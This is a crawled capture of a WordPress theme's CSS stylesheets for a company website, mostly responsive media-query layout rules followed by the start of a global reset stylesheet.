.ds .Dsolution .Dsolution_content .Dsolution_content_title{position:inherit;bottom:0;width:100%}
.ds .ServiceCooperation .IndexService_content .IndexService_content_title,.ds .ServiceWebsite .IndexService_content .IndexService_content_title{padding-bottom:45px}
.Applets_nav a:before{display:none}
.Applets_nav a{font-size:16px;margin-right:4%}
.Applets .AFeatures .IndexService_content .IndexService_content_title{padding-bottom:25px}
.Applets .ACooperation{height:auto}
.Applets .ACooperation .AFlow_more{position:inherit;bottom:0}
.Applets .ACooperation .AFlow_more a{font-size:16px;height:42px;line-height:42px}
.NewsDetails .NewsDetails_left{width:100%}
.NewsDetails .NewsDetails_right{display:none}
.pc_header2 .pc_header_content{padding:0px}
.pc_header .pc_header_content .header_content_right .menu.on ul li{height:0px}
.pc_all .pc_all_content{max-width:96%;margin:0 auto;overflow:hidden}
.xtkf .case .IndexService_content .case_content_t{display:none}
.CaseDdetails{padding:8% 0px}
.CaseDdetails .CaseDdetails_top{display:block}
.CaseDdetails .CaseDdetails_top .CaseDdetails_top_left{width:100%}
.CaseDdetails .CaseDdetails_top .CaseDdetails_top_right{width:100%}
}
@media screen and (max-width:1200px){
.ContactMap img{max-width:inherit}
.ContactMap .ContactMap_list .ContactMap_list_left{padding:20px}
.ContactMap .IndexService_content{width:94%;margin:0 auto;max-width:100%}
.ContactMap .ContactMap_list .ContactMap_list_left,.ContactMap .ContactMap_list .ContactMap_list_right{width:100%}
.ContactMap .ContactMap_list .ContactMap_list_left .list_left_title{font-size:18px;margin-bottom:15px;padding-bottom:10px}
.ContactMap .ContactMap_list .ContactMap_list_left .list_left_title img{height:20px;margin-right:10px}
.ContactMap .ContactMap_list .ContactMap_list_left .list_left_txt p{font-size:13px;margin-bottom:8px}
.ContactMap .ContactMap_list .ContactMap_list_left .list_left_txt p img{height:20px;margin-right:10px;position:relative;top:-2px}
.pc_header2 .pc_header_content .header_content_right .content_right_icon{display:none}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a dd{display:none}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left{width:100%}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_right{width:100%}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list{width:49%;margin-right:2%;padding:25px 0px;margin-bottom:2% !important}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list:nth-child(3){margin-right:2%}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list:nth-child(2n){margin-right:0px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list .left_list_contnet dt{height:66px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list .left_list_icon,.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list .left_list_contnet{float:none;width:100%}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list .left_list_icon{margin-bottom:15px;line-height:30px;font-size:33px !important}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list .left_list_contnet{padding:0px 10px;text-align:center}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_right{padding:15px 0px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_right .content_right_title dd{font-size:18px;margin-bottom:5px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_right .content_right_title dt{font-size:14px;margin-bottom:10px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_right .content_right_title{margin-bottom:30px}
	.IndexNews{padding:50px 2%}
.IndexNews .IndexService_content_title{display:block;margin-bottom:45px;overflow:hidden}
.IndexNews .IndexService_content_title dd{text-align:center;margin-bottom:20px}
.IndexNews .IndexService_content_title dd,.IndexNews .IndexService_content_title .IndexNews_title{width:100%}
.IndexNews .IndexService_content_title .IndexNews_title{display:flex;justify-content:space-between}
.IndexNews .IndexNews_content .IndexNews_content_video,.IndexNews .IndexNews_content .IndexNews_content_right{width:100%}
.IndexNews .IndexNews_content .IndexNews_content_video{margin-bottom:35px}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list{display:flex;align-items:center;justify-content:space-between}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_content p{-webkit-line-clamp:2;height:auto}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_img{width:32%}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_content{width:60%}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_content .list_content_title dt{display:none}
.FloatingWindow{top:inherit;z-index:999;bottom:30%;width:60px}
.FloatingWindow .FloatingWindow_list{display:none}
.footer .footer_content{z-index:123}
.FloatingWindow .FloatingWindow_list:last-child{display:none}
.FloatingWindow .FloatingWindow_list:nth-child(1){display:block;background:none}
.FloatingWindow .FloatingWindow_list:nth-child(1) .FloatingWindow_list_title{background:#ec6d1f;padding:10px 0px;border-radius:15px}
.FloatingWindow .FloatingWindow_list:nth-child(1) .FloatingWindow_list_title span{display:none}
.FloatingWindow .FloatingWindow_list .FloatingWindow_list_title dd{font-size:20px}
.FloatingWindow .FloatingWindow_list .FloatingWindow_list_title dt{margin-top:0px;font-size:14px;margin-top:-2px}
.footer .footer_content{display:block;z-index:50}
.footer .footer_content .footer_content_top,.footer .footer_content .footer_content_News,.footer .footer_content .footer_content_bottom{display:none}
.footer{height:auto}
.footer #mydiv{display:none}
.footer_content_copyright{padding:20px 2%}
.case .IndexService_content .case_content_title{height:auto;position:inherit;padding:0px 0px;top:0px;margin-bottom:30px;border-bottom:0px}
img{max-width:100%}
.all{width:96%;margin:0 auto;height:auto;overflow:hidden}
.slick-next,.slick-prev{display:none !important}
.ServiceBanner .ServiceBanner_content{width:96%}
.News2022 .IndexService_content{display:block}
.News2022 .IndexService_content .news_content,.News2022 .IndexService_content .News2021_right{width:100%}
.News2022 .IndexService_content .News2021_right{margin-top:33px}
}
@media screen and (max-width:1065px){
.pc_header2 .pc_header_content .header_content_right .top_right_icon,.pc_header2 .pc_header_content .header_content_right .top_right_phone{display:none}
.NewsDetails .NewsDetails_left{padding:20px}
.NewsDetails .NewsDetails_left .NewsDetails_left_top .left_top_title{font-size:18px}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_TAG dd,.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_TAG dt{width:100%;float:left}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_TAG dd{margin-bottom:20px}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_page .bottom_page_left,.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_page .bottom_page_right{width:100%}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_page .bottom_page_left{margin-bottom:20px}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_page .bottom_page_right a{width:100%}
.NewsDetails .NewsDetails_left .NewsDetails_left_top .left_top_txt dd{}
.NewsDetails .NewsDetails_left .NewsDetails_left_top .left_top_txt dt{text-align:center}
.ds .ServiceBanner .ServiceBanner_content .ServiceBanner_content_left .content_left_bottom .left_bottom_list{width:23%;margin-right:2%;margin-bottom:3%}
.ds .IndexService .IndexService_content{padding:25px 0px}
.ds .IndexService .IndexService_content .IndexService_content_title dd{font-size:18px}
.ds .IndexService .ServiceWebsite_content .ServiceWebsite_content_list{width:49%;margin-right:2%}
.ds .IndexService .ServiceWebsite_content .ServiceWebsite_content_list:nth-child(2n){margin-right:0px}
.ds .IndexService .ServiceWebsite_content .ServiceWebsite_content_list .content_list_img{padding:0px 20%}
.ds .IndexService .ServiceWebsite_content .ServiceWebsite_content_list .content_list_txt{margin-top:25px}
.ds .Dsolution .Dsolution_content .Dsolution_content_txt .content_txt_list dd{font-size:14px}
.ds .Dsolution .Dsolution_content .Dsolution_content_title a dt{font-size:16px}
.ds .Dsolution .Dsolution_content .Dsolution_content_txt .content_txt_list:last-child dd{width:100%}
.ds .DFeatures{padding-top:0px}
.ds .DFeatures .DFeatures_content .DFeatures_content_list{width:49%;margin-right:2%;padding:20px 0px}
.ds .DFeatures .DFeatures_content .DFeatures_content_list:nth-child(2n){margin-right:0px}
.ds .DFeatures .DFeatures_content .DFeatures_content_list:nth-child(5){margin-right:2%}
.ds .DFeatures .DFeatures_content .DFeatures_content_list .content_list_right dd{font-size:16px}
.ds .DFeatures .DFeatures_content .DFeatures_content_list .content_list_left{margin-bottom:8px}
.ds .DFeatures .DFeatures_content .DFeatures_content_list .content_list_left img{height:25px}
.ds .DFeatures .DFeatures_content .DFeatures_content_list .content_list_left,.ds .DFeatures .DFeatures_content .DFeatures_content_list .content_list_right{width:100%;text-align:center}
.Applets .AFeatures .AFeatures_content .AFeatures_content_list{width:49%}
.Applets .AFeatures .AFeatures_content .AFeatures_content_list:nth-child(2n){margin-right:0px}
.Applets .AFeatures .AFeatures_content .AFeatures_content_list:nth-child(3){margin-right:2%}
.Applets .AFeatures .AFeatures_content .AFeatures_content_list:nth-child(9){margin-right:2%}
.Applets .AFeatures .AFeatures_content .AFeatures_content_list:nth-child(15){margin-right:2%}
.Applets .AFeatures .AFeatures_content .AFeatures_content_list:nth-child(21){margin-right:2%}
.Applets .AFeatures .AFeatures_content .AFeatures_content_list .content_list_txt dd{font-size:15px}
.Applets .AFeatures .AFeatures_content .AFeatures_content_list .content_list_txt dt{height: 22px; font-size:12px;line-height:22px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.Applets .ACase .ACase_title{overflow:hidden}
.Applets .ACase .ACase_title a{display:inline-block;width:32%;margin-right:2%;float:left;font-size:14px;padding:0px;text-align:center}
.Applets .ACase .ACase_title a:nth-child(3n){margin-right:0px}
.Applets .ACase .ACase_cotnent{padding:16px}
.Applets .ACase .ACase_cotnent .ACase_cotnent_list{width:49%;margin-right:2%}
.Applets .ACase .ACase_cotnent .ACase_cotnent_list:nth-child(2n){margin-right:0px}
.Applets .ACase .ACase_cotnent .ACase_cotnent_list dt{font-size:15px}
.Applets .AAdvantage .AAdvantage_content .AAdvantage_content_list{width:32%;margin-right:2%;margin-bottom:2%}
.Applets .AAdvantage .AAdvantage_content .AAdvantage_content_list:nth-child(3n){margin-right:0px}
.Applets .AAdvantage .AAdvantage_content .AAdvantage_content_list .content_list_title{padding:0px 15px}
.Applets .AAdvantage .AAdvantage_content .content_list_txt dd{font-size:15px;margin:13px 0px}
.Applets .AAdvantage .AAdvantage_content .content_list_txt dt{font-size:13px}
.Applets .AWhat .IndexService_content .IndexService_content_title dt{font-size:13px}
.Applets .AWhat .AWhat_content .AWhat_content_title{overflow:hidden}
.Applets .AWhat .AWhat_content .AWhat_content_title a{display:inline-block;width:49%;margin-right:2%;float:left;margin-bottom:4%}
.Applets .AWhat .AWhat_content .AWhat_content_title a:nth-child(2n){margin-right:0px}
.Applets .AWhat .AWhat_content .AWhat_content_title{margin-bottom:30px}
.Applets .AWhat .AWhat_content .AWhat_content_txt{padding:20px 0px}
.Applets .AWhat .AWhat_content .AWhat_content_txt .content_txt_left{margin-bottom:35px}
.Applets .AWhat .AWhat_content .AWhat_content_txt .content_txt_left,.Applets .AWhat .AWhat_content .AWhat_content_txt .content_txt_right{width:100%;margin-left:0px}
.Applets .AWhat .AWhat_content .AWhat_content_txt .content_txt_left{text-align:center}
.Applets .AWhat .AWhat_content .AWhat_content_txt .content_txt_left img{height:180px;width:auto;max-width:inherit}
.Applets .AWhat .AWhat_content .AWhat_content_txt .content_txt_right .txt_right_txt a{width:33.33%}
.Applets .AWhat .AWhat_content .AWhat_content_txt .content_txt_right .txt_right_txt{height:auto;padding-bottom:5px}
.Applets .AWhat .AWhat_content .AWhat_content_txt .content_txt_right .txt_right_more a{font-size:14px}
.Applets .AWhale .AWhale_content .AWhale_content_list{width:49%;margin-right:2%;margin-top:55px;padding-top:44px}
.Applets .AWhale .AWhale_content .AWhale_content_list:nth-child(2n){margin-right:0px}
.Applets .AWhale .AWhale_content .AWhale_content_list .content_list_icon{width:60px;height:60px;line-height:60px;top:-30px}
.Applets .AWhale .AWhale_content .AWhale_content_list .content_list_icon img{height:25px}
.Applets .AWhale .AWhale_content .AWhale_content_list .content_list_txt dd{font-size:16px}
.Applets .AFlow .AFlow_content .AFlow_content_list{text-align:center;margin-bottom:22px}
.Applets .AFlow .AFlow_content .AFlow_content_list .content_list_left{width:100%}
.Applets .AFlow .AFlow_content .AFlow_content_list .content_list_right{margin-left:0px}
.Applets .AFlow .AFlow_content .AFlow_content_list .content_list_right dd{font-size:15px}
.Applets .AFlow .AFlow_content .AFlow_content_list .content_list_right dt{font-size:13px;line-height:23px;height:46px}
}
@media screen and (max-width:1065px){
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown{opacity:1;top:0;position:fixed;height:100%;-webkit-transform:scale(0) !important;-moz-transform:scale(0) !important;-ms-transform:scale(0) !important;-o-transform:scale(0) !important;filter:scale(0) !important;filter:transform;transition:all 0.3s ease 0s;-webkit-transform:all 0.3s ease 0s;left:0;width:100%;max-height:100% !important;height:100% !important}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown .DropDown_content{width:100%;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);display:block}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a{width:100%}
.pc_header .pc_header_content .header_content_right .menu ul li:hover .DropDown .DropDown_close{display:block}
.owl-theme .owl-controls .owl-nav{display:block !important;}
.page li a{width:35px;height:35px;line-height:35px}
div.burger{z-index:50;height:36px;width:26px;position:relative;cursor:pointer}
div.x,div.y,div.z{position:absolute;margin:auto;top:0;bottom:0;background:#ff7019;border-radius:2px;-webkit-transition:all 200ms ease-out;-moz-transition:all 200ms ease-out;-ms-transition:all 200ms ease-out;-o-transition:all 200ms ease-out;transition:all 200ms ease-out}
div.x,div.y,div.z{height:2px;width:20px}
div.y{top:14px;width:16px}
div.z{top:28px}
div.circle{z-index:50;border-radius:50%;width:0;height:0;position:fixed;top:10px;right:16px;background:#f6f7fb url(../image/bg151.jpg) no-repeat 0% 0%;background-size:100%;opacity:1;-webkit-transition:all 300ms cubic-bezier(0,.995,.99,1);-moz-transition:all 300ms cubic-bezier(0,.995,.99,1);-ms-transition:all 300ms cubic-bezier(0,.995,.99,1);-o-transition:all 300ms cubic-bezier(0,.995,.99,1);transition:all 300ms cubic-bezier(0,.995,.99,1)}
div.circle.expand{width:100%;height:100%;border-radius:0%;top:0px;right:0;-webkit-transition:all 400ms cubic-bezier(0,.995,.99,1);-moz-transition:all 400ms cubic-bezier(0,.995,.99,1);-ms-transition:all 400ms cubic-bezier(0,.995,.99,1);-o-transition:all 400ms cubic-bezier(0,.995,.99,1);transition:all 400ms cubic-bezier(0,.995,.99,1)}
.pc_header .pc_header_content .header_content_right .menu ul li{height:0px}
.pc_header .pc_header_content .header_content_right .menu.on ul li{height:auto}
div.open{position:fixed;right:2%}
div.menu ul li{width:100%;list-style:none;position:absolute;top:50px;left:0;height:0px;overflow:hidden;opacity:0;z-index:1;text-align:center;font-size:0;-webkit-transition:all 70ms cubic-bezier(0,.995,.99,1);-moz-transition:all 70ms cubic-bezier(0,.995,.99,1);-ms-transition:all 70ms cubic-bezier(0,.995,.99,1);-o-transition:all 70ms cubic-bezier(0,.995,.99,1);transition:all 70ms cubic-bezier(0,.995,.99,1)}
div.menu ul li a{color:#ff7019;width:100%;font-size:16px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:3px}
div.menu li.animate{font-size:21px;opacity:1;overflow:inherit;position:fixed;z-index:6000;-webkit-transition:all 150ms cubic-bezier(0,.995,.99,1);-moz-transition:all 150ms cubic-bezier(0,.995,.99,1);-ms-transition:all 150ms cubic-bezier(0,.995,.99,1);-o-transition:all 150ms cubic-bezier(0,.995,.99,1);transition:all 150ms cubic-bezier(0,.995,.99,1)}
div.menu li.animate:nth-of-type(1){top:120px;transition-delay:.06s}
div.menu li.animate:nth-of-type(2){top:190px;transition-delay:.09s}
div.menu li.animate:nth-of-type(3){top:260px;transition-delay:.12s}
div.menu li.animate:nth-of-type(4){top:330px;transition-delay:.15s}
div.menu li.animate:nth-of-type(5){top:400px;transition-delay:.17s}
div.menu li.animate:nth-of-type(6){top:470px;transition-delay:.20s}
.pc_header{background:#000;height:50px;position:inherit}
.pc_header .pc_header_content{width:96%;margin:0 auto;position:relative}
.pc_header .pc_header_content .header_content_logo{line-height:50px}
.pc_header .pc_header_content .header_content_logo img{width:90px}
.pc_header .pc_header_content .header_content_right{position:absolute;left:0;z-index:210;width:100%}
.pc_header .pc_header_content .header_content_right .menu{width:100%;padding:0px 20px;background:#fff}
.pc_header .pc_header_content .header_content_right .header_content_phone{display:none}
.pc_header .pc_header_content .header_content_right .menu ul li{margin-right:0px;width:100%}
.pc_header .pc_header_content .header_content_right .menu ul li:last-child a{border-bottom:0px}
.pc_header .pc_header_content .header_content_right .menu ul li .menu_title{width:100%;line-height:44px;color:#ff7019;font-weight:bolder;display:flex;justify-content:center}
.pc_header .pc_header_content .header_content_right .menu ul li .menu_title:before{display:none}
.case .IndexService_content .case_content_title{display:none}
.news .news_content .news_content_list .content_list_time{margin-right:1%;width:18%}
.news .news_content .news_content_list .content_list_time dd{font-size:18px;margin-bottom:1px}
.news .news_content .news_content_list .content_list_txt{width:81%;margin-right:0px}
.news .news_content .news_content_list .content_list_txt p a{height:45px;line-height:22px;-webkit-line-clamp:2}
.news .news_content .news_content_list .content_list_txt dd a{font-size:16px;margin-bottom:10px}
.news .news_content .news_content_list .content_list_img{display:none}
.News2022 .news_content .news_content_list .content_list_txt{width:80% !important}
.news .news_content .news_content_list{padding:20px 0px}
.news .news_content .news_content_list .btn{margin-top:15px}
.NewsDetails .NewsDetails_content .NewsDetails_content_bottom .content_bottom_left,.NewsDetails .NewsDetails_content .NewsDetails_content_bottom .content_bottom_help{float:none;width:100%;margin:0px}
.NewsDetails .NewsDetails_content .NewsDetails_content_bottom .content_bottom_help{text-align:center}
.NewsDetails .NewsDetails_page .NewsDetails_page_left,.NewsDetails .NewsDetails_page .NewsDetails_page_back{width:100%;float:none}
.NewsDetails .NewsDetails_page .NewsDetails_page_back{margin-top:20px}
.NewsDetails .NewsDetails_title h1{font-size:18px;margin-bottom:10px}
.NewsDetails .NewsDetails_title{padding-bottom:25px}
.NewsDetails .NewsDetails_content{padding:20px 0px}
.NewsDetails .NewsDetails_content .NewsDetails_content_bottom .content_bottom_help a{width:82px;border-radius:100%}
.NewsDetails .NewsDetails_page .NewsDetails_page_left .page_left_list{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.contact .contact_motto_map .motto_map_bottom .map_bottom_content .map_bottom_title{width:100%}
.contact .owl-theme .owl-controls .owl-nav div{top:-235px}
.contact .contact_motto .contact_motto_left,.contact .contact_motto .contact_motto_right{width:100%;float:none}
.contact .contact_motto .contact_motto_left{padding:20px 0px}
.contact .contact_motto{padding:0px 0px}
.contact .contact_motto_map .motto_map_bottom{position:inherit;transform:inherit;top:0;left:0}
.contact .contact_motto_map .motto_map_bottom .map_bottom_content .map_bottom_title{padding:20px 10px}
.contact .contact_motto_map .motto_map_bottom .map_bottom_content .map_bottom_title dd{font-size:18px}
.contact .contact_motto_map .motto_map_bottom .map_bottom_content .map_bottom_title dd span{font-size:14px}
.contact .contact_motto_map .motto_map_top img{height:auto}
.ServiceBanner .ServiceBanner_content{width:96%;position:relative;top:0;left:0;transform:inherit}
.ServiceBanner{height:auto;padding:25px 0px}
.ServiceBanner .ServiceBanner_content .ServiceBanner_content_right{text-align:center}
.ServiceBanner .ServiceBanner_content .ServiceBanner_content_right img{width:60%}
.ServiceBanner .ServiceBanner_content .ServiceBanner_content_left .content_left_title dd{font-size:22px}
.ServiceBanner .ServiceBanner_content .ServiceBanner_content_left .content_left_title dd a{font-size:16px;color:#fff}
.ServiceBanner .ServiceBanner_content .ServiceBanner_content_left .content_left_title dt{font-size:14px;margin-top:20px;margin-bottom:20px;line-height:22px}
.ServiceBanner .ServiceBanner_content .ServiceBanner_content_left{width:100%;margin-top:20px}
.ServiceBanner .ServiceBanner_content .ServiceBanner_content_left .content_left_bottom .left_bottom_list{width:18%;margin-right:2%;margin-bottom:3%}
.ServiceBanner .ServiceBanner_content .ServiceBanner_content_left .content_left_bottom .left_bottom_list dd{width:100%;height:71px;line-height:71px}
.ServiceBanner .ServiceBanner_content .ServiceBanner_content_left .content_left_bottom .left_bottom_list:nth-child(5n){margin-right:0px}
.IndexService .WeChat_content{padding:0px 0px}
.case_banner .case_banner_content .banner_content_right{display:none}
.case_banner .case_banner_content .banner_content_left{position:inherit;width:95%;height:auto !important;margin:0 auto;bottom:0px;left:inherit;top:inherit;transform:inherit}
.CaseDetai_banner,.case_banner .case_banner_content{height:auto !important;padding:20px 0px}
}
@media screen and (max-width:950px){.pc_index .pc_header{position:fixed}
}
@media screen and (max-width:768px){
.IndexService .IndexService_content .IndexService_content_title dd{font-size:18px}
.IndexService .IndexService_content .IndexService_content_title dt{line-height:22px;font-size:14px;margin-top:8px}
.IndexService .IndexService_content .IndexService_content_title{padding-bottom:25px}
.IndexService .IndexService_content .IndexService_content_body .content_body_list{width:100%;margin-right:0%;padding:0px 5% !important;background:none;margin-bottom:25px}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_classification{padding-top:20px}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_content{height:auto}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_title{font-size:18px;margin-bottom:10px}
.IndexCase .IndexCase_content .IndexCase_content_list{width:49%;margin-right:2%;margin-bottom:4%}
.IndexCase .IndexCase_content .IndexCase_content_list:nth-child(2n){margin-right:0px}
.IndexCase .IndexCase_content .IndexCase_content_list:nth-child(3){margin-right:2%}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_title .list_title_icon{display:none}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_title .list_title_left dd{font-size:16px}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_title .list_title_left dd a{font-size:16px}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_title .list_title_left dd span{font-size:13px}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_title .list_title_left{width:100%}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_title{margin-top:10px}
.IndexCase .IndexCase_content .IndexCase_content_list{padding-bottom:15px}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_title .list_title_left dt{margin-top:0px}
.IndexCase .IndexCase_more a{font-size:14px;width:120px;line-height:44px}

.IndexNews{padding:33px 0px}
.IndexNews .IndexService_content_title{margin-bottom:25px}
.IndexNews .IndexService_content_title .IndexNews_title{flex-wrap:wrap;justify-content:center}
.IndexNews .IndexService_content_title dd{font-size:18px}
.IndexNews .IndexNews_title a{margin-right:0px;width:30%;margin-right:13px;margin-bottom:13px;line-height:45px}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list{display:block}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_img img{min-height:100%}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_img{width:100%}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_content{width:100%}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_content .list_content_title{display:flex;height:45px;line-height:normal;align-items:center;justify-content:space-between;margin-bottom: 0px}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_content .list_content_title dd{width:100%}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_content .list_content_title:after{display:none}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_content .list_content_title dd{font-size:16px;}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_content .list_content_title dd a{font-size:16px;}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_content .list_content_title dt{font-size:16px;}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_content .list_content_title a{line-height:35px;}
.case_banner .case_banner_content .banner_content_left .content_left_title{font-size:18px;margin-bottom:25px;padding-bottom:10px}
.case_banner .case_banner_content .banner_content_left .content_left_txt{margin-bottom:30px}
.contact .contact_motto_map .motto_map_bottom .map_bottom_content{padding-left:0px;margin-top:25px}
.footer .footer_content .footer_content_News{padding:30px 0px}
.footer .footer_content .footer_content_News .content_News_nav{flex-wrap:wrap;justify-content:space-between;padding:0px 2%}
.footer .footer_content .footer_content_News .content_News_nav a{margin-right:0px !important;width:32%;padding:0px;text-align:center;margin-bottom:8px}
.footer .footer_content .footer_content_News .content_News_txt{padding:0px 2%}
.footer .footer_content .footer_content_News .content_News_txt .News_txt_list{display:flex;flex-wrap:wrap;justify-content:space-between}
.footer .footer_content .footer_content_News .content_News_txt .News_txt_list:nth-child(1) a{margin-bottom:10px;width:33.33%}
.footer .footer_content .footer_content_News .content_News_txt .News_txt_list a{width:48%;margin-right:0px !important;margin-bottom:15px}
.free-popup{width:300px !important;height:217px !important;background-size:300px 217px !important;margin-right:-148px !important;margin-bottom:-100px !important}
.free-popup .close{width:25px;height:25px}
.free-popup .form input[type=tel]{width:250px;height:30px;top:115px;left:25px;font-size:0.9rem}
.free-popup .form input[type=submit]{width:130px;height:30px;top:163px;left:85px;font-size:1rem}
	.tiw .tiw_top {padding: 20px 15px;}
	.tiw .tiw_top .tiw_top_title {padding-bottom:0}
	.tiw .tiw_bottom {padding: 20px 20px;}
	.tiw .tiw_top .tiw_top_title{padding-left:0}
.ban_mod .ban_mod_right .ban_right_list .left_list_dd img{ height: auto;}
.ban_mod .ban_mod_right .ban_right_list .left_list_dt{ font-size: 14px; line-height: 45px;}
.ban_mod .swiper-button-next,.ban_mod .swiper-button-prev{ width: 30px; height: 100px; font-size: 30px;}
.tiw .tiw_bottom:before {height: 0}
}
@media screen and (max-width:650px){
#video_button2,#video_button,.videobox{height:225px}
.IndexNews .IndexNews_title a{font-size:14px;padding:0px;width:23%;min-width:inherit}
.IndexNews .IndexNews_title a:nth-child(3){margin-right:2%}
.News2021{padding:0px}
.News2022 .DecorationSchool_top {margin-bottom: 35px;}
.IndexCase .IndexCase_content .IndexCase_content_list:nth-child(9){margin-right:2%}
.news .IndexNews_title a{width:48%;margin-right:4%;margin-bottom:4%}
.news .IndexNews_title a:nth-child(2n){margin-right:0px}
.news_Bread .IndexService_content a{font-size:14px}
.NewsDetails .NewsDetails_left .NewsDetails_left_top .left_top_txt dt{display:none}
.FloatingWindow{z-index:2222}
.content-tips{margin-top:15px;padding-top:15px;font-size:12px}
.content-tips .content-tips_msg{width:100%}
.content-tips .content-tips_msg .content-tips_title{width:auto}
.content-tips .content-tips_btn{float:left;margin-top:20px;position:static}
.content-tips .content-tips_pic{display:none}
.DecorationSchool .DecorationSchool_top .DecorationSchool_top_left .top_left_list .left_list_dd img{height:auto}
.DecorationSchool .DecorationSchool_top .DecorationSchool_top_left .top_left_list .left_list_dt{font-size:14px;line-height:45px}
.DecorationSchool .swiper-button-next,.DecorationSchool .swiper-button-prev{width:30px;height:100px;font-size:30px}
.body_xun_left,.body_xun_right{float:none}
}
@media screen and (max-width:414px){
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_img img{height:134px}
.details_banner,.WeChatBanner{height:120px !important}
.case_banner .case_banner_content .banner_content_left .content_left_button a{width:48%;margin-right:4%}
.case_banner .case_banner_content .banner_content_left .content_left_button a:last-child{margin-left:0px;margin-right:0px}
}
@media screen and (max-width:375px){.IndexCase .IndexCase_content .IndexCase_content_list .content_list_img img{height:121px}
}
@media screen and (max-width:320px){
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_img img{height:103px}
.ServiceBanner .ServiceBanner_content .ServiceBanner_content_left .content_left_bottom .left_bottom_list{width:23%;margin-right:2%;margin-bottom:3%}
.ServiceBanner .ServiceBanner_content .ServiceBanner_content_left .content_left_bottom .left_bottom_list:nth-child(4n){margin-right:0px}
}

--- FILE ---
content_type: text/css
request_url: http://www.chempv.com/wp-content/themes/wuch/static/css/global1.css
body_size: 9832
content:
input[type="button"],input[type="submit"],input[type="reset"]{-webkit-appearance:none}
textarea{-webkit-appearance:none}
a{margin:0px;padding:0px;border:0px;text-decoration:none;color:#555555;font-size:13px;transition:all 0.3s ease 0s;-webkit-transform:all 0.3s ease 0s;-webkit-tap-highlight-color:transparent;outline:none}
a:hover{text-decoration:none;transition:all 0.3s ease 0s;-webkit-transform:all 0.3s ease 0s}
*{padding:0px;margin:0px;border:0px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;outline:none}
li{list-style:none}
.clear:after{content:"";display:block;height:0;clear:both;visibility:hidden}
.clear{zoom:1}
img{vertical-align:middle}
input:focus{outline:none}
textarea:focus{outline:none}
button:focus{outline:none}
select:focus{outline:none}
img{vertical-align:middle}
div,p,table,td,ul,li,span,a,ol,input,label{padding:0px;margin:0px;border:0px}
input::-ms-input-placeholder{color:#999999;font-size:13px}
input::-webkit-input-placeholder{color:#999999;font-size:13px}
input::-moz-placeholder{color:#999999;font-size:13px}
input::-moz-placeholder{color:#999999;font-size:13px}
input::-moz-placeholder{color:#999999;font-size:13px}
textarea::-webkit-input-placeholder{color:#999999;font-size:15px;font-family:"Helvetica Neue",Helvetica,Arial,"Microsoft Yahei","Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei"}
input:-webkit-autofill{-webkit-box-shadow:0 0 0px 1000px white inset}
.fl{float:left}
.fr{float:right}
.jianbian2{height:200px;background:-webkit-linear-gradient(to right,blue,yellow);background:-o-linear-gradient(to right,blue,yellow);background:-moz-linear-gradient(to right,blue,yellow);background:linear-gradient(to right,white,yellow)}
